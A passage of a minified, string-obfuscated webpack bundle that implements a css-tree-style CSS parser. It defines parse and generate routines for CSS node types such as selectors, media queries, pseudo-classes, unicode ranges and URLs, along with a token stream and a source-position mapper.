r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2606),s={name:String};function a(){const t=r,e=this[t(2404)];return this[t(2695)](o.Vw),{type:t(2606),loc:this[t(3869)](e,this[t(2404)]),name:this[t(2246)](e+1)}}function c(t){const e=r;this[e(1154)](o._i,"#"+t[e(2279)])}},8586:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1525),s={name:String};function a(){const t=r;return{type:t(1525),loc:this[t(3869)](this[t(2404)],this[t(1350)]),name:this[t(1932)](o.Vy)}}function c(t){const e=r;this[e(1154)](o.Vy,t[e(2279)])}},5204:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2117),a={name:String};function c(){const t=r;let e=this[t(2404)],n=this[t(1932)](o.Vy);for(;this[t(3171)](i);)this[t(2695)](o._i),n+="."+this[t(1932)](o.Vy);return{type:t(2117),loc:this[t(3869)](e,this[t(2404)]),name:n}}function l(t){const e=r;this[e(2439)](t[e(2279)])}},4476:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(443),s={children:[[r(2117)]]};function a(){const t=r,e=this[t(1652)]();for(this[t(3666)]();!this[t(1691)]&&(e[t(3890)](this[t(2117)]()),this[t(2977)](0)===o.A9);)this[t(3666)](),this[t(1285)](),this[t(3666)]();return{type:t(443),loc:this[t(1594)](e),children:e}}function c(t){const e=r;this[e(3883)](t,(()=>this[e(1154)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3885),s={modifier:[String,null],mediaType:[String,null],condition:[r(1310),null]};function a(){const t=r,e=this[t(2404)];let n=null,i=null,s=null;if(this[t(3666)](),this[t(3699)]===o.Vy&&this[t(2977)](1)!==o.AJ){const e=this[t(1932)](o.Vy),r=e[t(1912)]();switch(t(3517)===r||t(3118)===r?(this[t(3666)](),n=r,i=this[t(1932)](o.Vy)):i=e,this[t(2977)](0)){case o.Vy:this[t(3666)](),this[t(1363)](t(904)),s=this[t(1310)](t(2295));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3903)](t(3381))}}else switch(this[t(3699)]){case o.Vy:case o.AJ:case o.zt:s=this[t(1310)](t(2295));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3903)](t(3381))}return{type:t(3885),loc:this[t(3869)](e,this[t(2404)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(4140)]?(t[e(2782)]&&this[e(1154)](o.Vy,t[e(2782)]),this[e(1154)](o.Vy,t[e(4140)]),t[e(3863)]&&(this[e(1154)](o.Vy,e(904)),this[e(3456)](t[e(3863)]))):t[e(3863)]&&this[e(3456)](t[e(3863)])}},4037:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3765),s={children:[[r(3885)]]};function a(){const t=r,e=this[t(1652)]();for(this[t(3666)]();!this[t(1691)]&&(e[t(3890)](this[t(3885)]()),this[t(3699)]===o.A9);)this[t(1285)]();return{type:t(3765),loc:this[t(1594)](e),children:e}}function c(t){const e=r;this[e(3883)](t,(()=>this[e(1154)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2662),a={};function c(){const t=r,e=this[t(2404)];return this[t(1064)](i),{type:t(2662),loc:this[t(3869)](e,this[t(2404)])}}function l(){this[r(1154)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1979),s={nth:[r(1295),r(1525)],selector:[r(3398),null]};function a(){const t=r;this[t(3666)]();const e=this[t(2404)];let n,o=e,i=null;return n=this[t(1188)](0,t(756))||this[t(1188)](0,t(2992))?this[t(1525)]():this[t(1295)](),o=this[t(2404)],this[t(3666)](),this[t(1188)](0,"of")&&(this[t(1285)](),i=this[t(3398)](),o=this[t(2404)]),{type:t(1979),loc:this[t(3869)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(3456)](t[e(2556)]),null!==t[e(2004)]&&(this[e(1154)](o.Vy,"of"),this[e(3456)](t[e(2004)]))}},1740:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2549),s={value:String};function a(){const t=r;return{type:t(2549),loc:this[t(3869)](this[t(2404)],this[t(1350)]),value:this[t(1932)](o.wN)}}function c(t){const e=r;this[e(1154)](o.wN,t[e(2321)])}},5509:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(724),i={value:String};function s(){const t=r,e=this[t(2404)];return this[t(1285)](),{type:t(724),loc:this[t(3869)](e,this[t(2404)]),value:this[t(2246)](e)}}function a(t){const e=r;this[e(2439)](t[e(2321)])}},7345:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1961),s={children:[[]]};function a(t,e){const n=r,i=this[n(2404)];let s=null;return this[n(2695)](o.AJ),s=t[n(2883)](this,e),this[n(1691)]||this[n(2695)](o.no),{type:n(1961),loc:this[n(3869)](i,this[n(2404)]),children:s}}function c(t){const e=r;this[e(1154)](o.AJ,"("),this[e(3883)](t),this[e(1154)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(953),s={value:String};function a(){const t=r;return{type:t(953),loc:this[t(3869)](this[t(2404)],this[t(1350)]),value:this[t(596)](o.Ne)}}function c(t){const e=r;this[e(1154)](o.Ne,t[e(2321)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3285),s=r(2773),a={name:String,children:[[r(3463)],null]};function c(){const t=r,e=this[t(2404)];let n,i,s=null;return this[t(2695)](o.Qx),this[t(3699)]===o.zt?(n=this[t(701)](),i=n[t(1912)](),this[t(943)](0)==o.no?s=this[t(1652)]():hasOwnProperty[t(2883)](this[t(902)],i)?(this[t(3666)](),s=this[t(902)][i][t(2883)](this),this[t(3666)]()):(s=this[t(1652)](),s[t(3890)](this[t(3463)](null,!1))),this[t(2695)](o.no)):n=this[t(1932)](o.Vy),{type:t(3285),loc:this[t(3869)](e,this[t(2404)]),name:n,children:s}}function l(t){const e=r;this[e(1154)](o.Qx,":"),null===t[e(3883)]?this[e(1154)](o.Vy,t[e(2279)]):(this[e(1154)](o.zt,t[e(2279)]+"("),this[e(3883)](t),this[e(1154)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2715),s=r(2773),a={name:String,children:[[r(3463)],null]};function c(){const t=r,e=this[t(2404)];let n,i,s=null;return this[t(2695)](o.Qx),this[t(2695)](o.Qx),this[t(3699)]===o.zt?(n=this[t(701)](),i=n[t(1912)](),this[t(943)](0)==o.no?s=this[t(1652)]():hasOwnProperty[t(2883)](this[t(902)],i)?(this[t(3666)](),s=this[t(902)][i][t(2883)](this),this[t(3666)]()):(s=this[t(1652)](),s[t(3890)](this[t(3463)](null,!1))),this[t(2695)](o.no)):n=this[t(1932)](o.Vy),{type:t(2715),loc:this[t(3869)](e,this[t(2404)]),name:n,children:s}}function l(t){const e=r;this[e(1154)](o.Qx,":"),this[e(1154)](o.Qx,":"),null===t[e(3883)]?this[e(1154)](o.Vy,t[e(2279)]):(this[e(1154)](o.zt,t[e(2279)]+"("),this[e(3883)](t),this[e(1154)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2S;switch(this[t(3666)](),this[t(3699)]){case o.wN:return this[t(2549)]();case o.zt:return this[t(1929)](this[t(1127)],this[t(2460)][t(1648)]);default:this[t(3903)](t(3277))}}const a=r(709),c={left:[r(2549),r(1929)],right:[r(2549),r(1929),null]};function l(){const t=r,e=this[t(2404)],n=s[t(2883)](this);let o=null;return this[t(3666)](),this[t(3171)](i)&&(this[t(1064)](i),o=s[t(2883)](this)),{type:t(709),loc:this[t(3869)](e,this[t(2404)]),left:n,right:o}}function u(t){const e=r;this[e(3456)](t[e(928)]),this[e(1154)](o._i,"/"),t[e(435)]?this[e(3456)](t[e(435)]):this[e(3456)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2S;return this[t(3388)]>0&&this[t(2091)](-1)===o.M$?this[t(3388)]>1?this[t(2646)](this[t(3388)]-1):this[t(1558)]:this[t(2404)]}const s=r(3463),a={value:String};function c(t,e){const n=r,o=this[n(2646)](this[n(3388)]);let s;return this[n(972)](this[n(3388)],t||this[n(2239)]),s=e&&this[n(2404)]>o?i[n(2883)](this):this[n(2404)],{type:n(3463),loc:this[n(3869)](o,s),value:this[n(1825)](o,s)}}function l(t){const e=r;this[e(2439)](t[e(2321)])}},8659:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2S;return this[t(3463)](this[t(2138)],!0)}function s(){const t=a2S,e=this[t(3398)]();return t(3463)!==e[t(1520)]&&!1===this[t(1691)]&&this[t(3699)]!==o.X6&&this[t(3903)](),e}const a=r(3934),c=r(3743),l={prelude:[r(3398),r(3463)],block:[r(3745)]};function u(){const t=r,e=this[t(3388)],n=this[t(2404)];let o,a;return o=this[t(3128)]?this[t(2973)](s,i):i[t(2883)](this,e),a=this[t(3745)](!0),{type:t(3934),loc:this[t(3869)](n,this[t(2404)]),prelude:o,block:a}}function d(t){const e=r;this[e(3456)](t[e(2842)]),this[e(3456)](t[e(3465)])}},9689:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3064),s={root:[r(3398),r(3463),null],limit:[r(3398),r(3463),null]};function a(){const t=r;let e=null,n=null;this[t(3666)]();const i=this[t(2404)];return this[t(3699)]===o.AJ&&(this[t(1285)](),this[t(3666)](),e=this[t(2973)](this[t(3398)],(()=>this[t(3463)](!1,!0))),this[t(3666)](),this[t(2695)](o.no)),this[t(943)](0)===o.Vy&&(this[t(3666)](),this[t(1363)]("to"),this[t(3666)](),this[t(2695)](o.AJ),this[t(3666)](),n=this[t(2973)](this[t(3398)],(()=>this[t(3463)](!1,!0))),this[t(3666)](),this[t(2695)](o.no)),{type:t(3064),loc:this[t(3869)](i,this[t(2404)]),root:e,limit:n}}function c(t){const e=r;t[e(1101)]&&(this[e(1154)](o.AJ,"("),this[e(3456)](t[e(1101)]),this[e(1154)](o.no,")")),t[e(3157)]&&(this[e(1154)](o.Vy,"to"),this[e(1154)](o.AJ,"("),this[e(3456)](t[e(3157)]),this[e(1154)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(827),i={children:[[r(3748),r(2606),r(4114),r(3498),r(3285),r(2715),r(2371)]]};function s(){const t=r,e=this[t(1127)](this[t(2460)][t(827)]);return null===this[t(1344)](e)&&this[t(3903)](t(1327)),{type:t(827),loc:this[t(1594)](e),children:e}}function a(t){this[r(3883)](t)}},5028:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3398),s=r(2004),a={children:[[r(827),r(3463)]]};function c(){const t=r,e=this[t(1652)]();for(;!this[t(1691)]&&(e[t(3890)](this[t(827)]()),this[t(3699)]===o.A9);)this[t(1285)]();return{type:t(3398),loc:this[t(1594)](e),children:e}}function l(t){const e=r;this[e(3883)](t,(()=>this[e(1154)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(1824),a={value:String};function c(){const t=r;return{type:t(1824),loc:this[t(3869)](this[t(2404)],this[t(1350)]),value:(0,i.D)(this[t(1932)](o.Qf))}}function l(t){const e=r;this[e(1154)](o.Qf,(0,i.l)(t[e(2321)]))}},5853:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2S(3463)](null,!1)}const a=r(2713),c=r(1747),l={children:[[r(1094),r(2325),r(1964),r(2911),r(3934),r(3463)]]};function u(){const t=r,e=this[t(2404)],n=this[t(1652)]();let a;for(;!this[t(1691)];){switch(this[t(3699)]){case o.M$:this[t(1285)]();continue;case o.Mw:if(this[t(3944)](this[t(2404)]+2)!==i){this[t(1285)]();continue}a=this[t(1094)]();break;case o.lh:a=this[t(2325)]();break;case o.zG:a=this[t(1964)]();break;case o.zu:a=this[t(2973)](this[t(2911)],s);break;default:a=this[t(2973)](this[t(3934)],s)}n[t(3890)](a)}return{type:t(2713),loc:this[t(3869)](e,this[t(2404)]),children:n}}function d(t){this[r(3883)](t)}},2105:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1719),s={declaration:r(1258)};function a(){const t=r,e=this[t(2404)];this[t(2695)](o.AJ),this[t(3666)]();const n=this[t(1258)]();return this[t(1691)]||this[t(2695)](o.no),{type:t(1719),loc:this[t(3869)](e,this[t(2404)]),declaration:n}}function c(t){const e=r;this[e(1154)](o.AJ,"("),this[e(3456)](t[e(3759)]),this[e(1154)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2S;this[t(3699)]!==o.Vy&&!1===this[t(3171)](i)&&this[t(3903)](t(4074)),this[t(1285)]()}const c=r(3748),l={name:String};function u(){const t=r,e=this[t(2404)];return this[t(3171)](s)?(this[t(1285)](),a[t(2883)](this)):(a[t(2883)](this),this[t(3171)](s)&&(this[t(1285)](),a[t(2883)](this))),{type:t(3748),loc:this[t(3869)](e,this[t(2404)]),name:this[t(2246)](e)}}function d(t){const e=r;this[e(2439)](t[e(2279)])}},3965:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2S;let r=0;for(let i=this[n(2404)]+t;i<this[n(1350)];i++){const a=this[n(3944)](i);if(a===s&&e&&0!==r)return c[n(2883)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3903)](e&&0!==r?n(1032)+(r<6?n(3274):"")+n(661):n(r<6?462:3299),i),++r>6&&this[n(3903)](n(3391),i)}return this[n(1285)](),r}function l(t){const e=a2S;let n=0;for(;this[e(3171)](a);)++n>t&&this[e(3903)](e(3215)),this[e(1285)]()}function u(t){const e=a2S;this[e(3944)](this[e(2404)])!==t&&this[e(3903)](e(t===i?2188:1032)+e(661))}function d(){const t=a2S;let e=0;switch(this[t(3699)]){case o.wN:if(e=c[t(2883)](this,1,!0),this[t(3171)](a)){l[t(2883)](this,6-e);break}if(this[t(3699)]===o.fg||this[t(3699)]===o.wN){u[t(2883)](this,s),c[t(2883)](this,1,!1);break}break;case o.fg:e=c[t(2883)](this,1,!0),e>0&&l[t(2883)](this,6-e);break;default:if(this[t(1064)](i),this[t(3699)]===o.Vy){e=c[t(2883)](this,0,!0),e>0&&l[t(2883)](this,6-e);break}if(this[t(3171)](a)){this[t(1285)](),l[t(2883)](this,5);break}this[t(3903)](t(1321))}}const h=r(1703),f={value:String};function m(){const t=r,e=this[t(2404)];return this[t(1363)]("u"),d[t(2883)](this),{type:t(1703),loc:this[t(3869)](e,this[t(2404)]),value:this[t(2246)](e)}}function p(t){const e=r;this[e(2439)](t[e(2321)])}},7544:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2829),c={value:String};function l(){const t=r,e=this[t(2404)];let n;switch(this[t(3699)]){case s.s0:n=o.D(this[t(1932)](s.s0));break;case s.zt:this[t(3514)](this[t(2404)],this[t(1350)],t(3843))||this[t(3903)](t(4139)),this[t(2695)](s.zt),this[t(3666)](),n=i.D(this[t(1932)](s.Qf)),this[t(3666)](),this[t(1691)]||this[t(2695)](s.no);break;default:this[t(3903)](t(1042))}return{type:t(2829),loc:this[t(3869)](e,this[t(2404)]),value:n}}function u(t){const e=r;this[e(1154)](s.s0,o.l(t[e(2321)]))}},8856:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1648),i={children:[[]]};function s(){const t=r,e=this[t(2404)],n=this[t(1127)](this[t(2460)][t(1648)]);return{type:t(1648),loc:this[t(3869)](e,this[t(2404)]),children:n}}function a(t){this[r(3883)](t)}},800:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(540)]({type:r(2452),loc:null,value:" "}),s=r(2452),a={value:String};function c(){return this[r(2695)](o.M$),i}function l(t){const e=r;this[e(1154)](o.M$,t[e(2321)])}},1751:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{AnPlusB:()=>o[r(666)],Atrule:()=>i[r(666)],AtrulePrelude:()=>s[r(666)],AttributeSelector:()=>a[r(666)],Block:()=>c[r(666)],Brackets:()=>l[r(666)],CDC:()=>u[r(666)],CDO:()=>d[r(666)],ClassSelector:()=>h[r(666)],Combinator:()=>f[r(666)],Comment:()=>m[r(666)],Condition:()=>p[r(666)],Declaration:()=>g[r(666)],DeclarationList:()=>w[r(666)],Dimension:()=>b[r(666)],Feature:()=>y[r(666)],FeatureFunction:()=>v[r(666)],FeatureRange:()=>x[r(666)],Function:()=>A[r(666)],GeneralEnclosed:()=>k[r(666)],Hash:()=>_[r(666)],IdSelector:()=>E[r(666)],Identifier:()=>S[r(666)],Layer:()=>z[r(666)],LayerList:()=>M[r(666)],MediaQuery:()=>N[r(666)],MediaQueryList:()=>U[r(666)],NestingSelector:()=>T[r(666)],Nth:()=>C[r(666)],Number:()=>W[r(666)],Operator:()=>L[r(666)],Parentheses:()=>H[r(666)],Percentage:()=>j[r(666)],PseudoClassSelector:()=>O[r(666)],PseudoElementSelector:()=>I[r(666)],Ratio:()=>V[r(666)],Raw:()=>R[r(666)],Rule:()=>F[r(666)],Scope:()=>q[r(666)],Selector:()=>P[r(666)],SelectorList:()=>B[r(666)],String:()=>D[r(666)],StyleSheet:()=>X[r(666)],SupportsDeclaration:()=>Q[r(666)],TypeSelector:()=>Z[r(666)],UnicodeRange:()=>J[r(666)],Url:()=>Y[r(666)],Value:()=>G[r(666)],WhiteSpace:()=>$[r(666)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),S=n(8586),E=n(7905),z=n(5204),M=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),W=n(1740),L=n(5509),H=n(7345),j=n(9509),O=n(1702),I=n(2150),V=n(3922),R=n(3091),F=n(8659),q=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),Q=n(2105),Z=n(9436),J=n(3965),Y=n(7544),G=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>S,Identifier:()=>_,Layer:()=>E,LayerList:()=>z,MediaQuery:()=>M,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>H,PseudoClassSelector:()=>j,PseudoElementSelector:()=>O,Ratio:()=>I,Raw:()=>V,Rule:()=>R,Scope:()=>F,Selector:()=>q,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>Q,UnicodeRange:()=>Z,Url:()=>J,Value:()=>Y,WhiteSpace:()=>G});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),S=n(7905),E=n(5204),z=n(4476),M=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),H=n(9509),j=n(1702),O=n(2150),I=n(3922),V=n(3091),R=n(8659),F=n(9689),q=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),Q=n(9436),Z=n(3965),J=n(7544),Y=n(8856),G=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2S;return this[t(1452)](this[t(3398)]())}},i={parse(){const t=a2S;return this[t(1452)](this[t(827)]())}},s={parse(){const t=a2S;return this[t(1452)](this[t(1525)]())}},a={parse:r.T},c={parse(){const t=a2S;return this[t(1452)](this[t(1979)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2S,e=this[t(1652)]();this[t(3666)]();t:for(;!this[t(1691)];){switch(this[t(3699)]){case r.Vy:e[t(3890)](this[t(1525)]());break;case r.Qf:e[t(3890)](this[t(1824)]());break;case r.A9:e[t(3890)](this[t(724)]());break;case r.no:break t;default:this[t(3903)](t(3836))}this[t(3666)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2S;switch(this[e(3699)]){case r.Vw:return this[e(2687)]();case r.A9:return this[e(724)]();case r.AJ:return this[e(1961)](this[e(1127)],t[e(1102)]);case r.hk:return this[e(4060)](this[e(1127)],t[e(1102)]);case r.Qf:return this[e(1824)]();case r.fg:return this[e(2939)]();case r.Ne:return this[e(953)]();case r.wN:return this[e(2549)]();case r.zt:return this[e(3514)](this[e(2404)],this[e(1350)],e(3843))?this[e(2829)]():this[e(1929)](this[e(1127)],t[e(1102)]);case r.s0:return this[e(2829)]();case r.Vy:return this[e(1749)](this[e(2404)],l)&&this[e(1749)](this[e(2404)]+1,s)?this[e(1703)]():this[e(1525)]();case r._i:{const t=this[e(3944)](this[e(2404)]);if(t===c||t===i||t===s||t===a)return this[e(724)]();t===o&&this[e(3903)](e(3535),this[e(2404)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2S;null!==e[n(2766)]&&n(2371)!==e[n(2766)][n(1520)]&&null!==t&&n(2371)!==t[n(1520)]&&e[n(3890)]({type:n(2371),loc:null,name:" "})},getNode:function(){const t=a2S;switch(this[t(3699)]){case r.hk:return this[t(3498)]();case r.Vw:return this[t(2606)]();case r.Qx:return this[t(2091)](1)===r.Qx?this[t(2715)]():this[t(3285)]();case r.Vy:return this[t(3748)]();case r.wN:case r.Ne:return this[t(953)]();case r.fg:46===this[t(3944)](this[t(2404)])&&this[t(3903)](t(2023),this[t(2404)]+1);break;case r._i:switch(this[t(3944)](this[t(2404)])){case 43:case 62:case 126:case 47:return this[t(2371)]();case 46:return this[t(4114)]();case 42:case 124:return this[t(3748)]();case 35:return this[t(2606)]();case 38:return this[t(2662)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2S;return null!==t&&e(724)===t[e(1520)]&&("-"===t[e(2321)][t[e(2321)][e(2422)]-1]||"+"===t[e(2321)][t[e(2321)][e(2422)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2S;s(t)&&(t[n(2321)]=" "+t[n(2321)]),s(e[n(2766)])&&(e[n(2766)][n(2321)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2S,n=t[e(2572)],r=n[e(2422)],s=n[e(2422)]>0?(0,i.vr)(n[e(3944)](0)):0,a=(0,o.N)(t[e(2015)],r),c=(0,o.N)(t[e(1946)],r);let l=t[e(383)],u=t[e(3725)];for(let t=s;t<r;t++){const o=n[e(3944)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(3944)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(2015)]=a,t[e(1946)]=c,t[e(3549)]=!0}class a{constructor(t,e,n,r){const o=a2S;this[o(965)](t,e,n,r),this[o(2015)]=null,this[o(1946)]=null}[r(965)](t="",e=0,n=1,o=1){const i=r;this[i(2572)]=t,this[i(1924)]=e,this[i(383)]=n,this[i(3725)]=o,this[i(3549)]=!1}[r(3869)](t,e){const n=r;return this[n(3549)]||s(this),{source:e,offset:this[n(1924)]+t,line:this[n(2015)][t],column:this[n(1946)][t]}}[r(2423)](t,e,n){const o=r;return this[o(3549)]||s(this),{source:n,start:{offset:this[o(1924)]+t,line:this[o(2015)][t],column:this[o(1946)][t]},end:{offset:this[o(1924)]+e,line:this[o(2015)][e],column:this[o(1946)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2S(965)](t,e)}[r(3198)](){const t=r;this[t(1691)]=!1,this[t(3388)]=-1,this[t(3699)]=0,this[t(2404)]=this[t(1558)],this[t(1350)]=this[t(1558)]}[r(965)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(2422)],s=(0,o.N)(this[n(3066)],t[n(2422)]+1),c=(0,o.N)(this[n(864)],t[n(2422)]+1);let h=0,f=-1,m=0,p=t[n(2422)];this[n(3066)]=null,this[n(864)]=null,c[n(1647)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(2572)]=t,this[n(1558)]=-1===f?0:f,this[n(2649)]=h,this[n(3066)]=s,this[n(864)]=c,this[n(3198)](),this[n(1285)]()}[r(2091)](t){const e=r;return(t+=this[e(3388)])<this[e(2649)]?this[e(3066)][t]>>l:a.LT}[r(2977)](t){const e=r;for(let n=this[e(3388)];n<this[e(2649)];n++){const r=this[e(3066)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(1716)](t){const e=r;return(t+=this[e(3388)])<this[e(2649)]?this[e(3066)][t-1]&c:this[e(2572)][e(2422)]}[r(4141)](t){const e=r;for(let n=this[e(3388)];n<this[e(2649)];n++){const r=this[e(3066)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(3388)]}return a.LT}[r(1188)](t,e){const 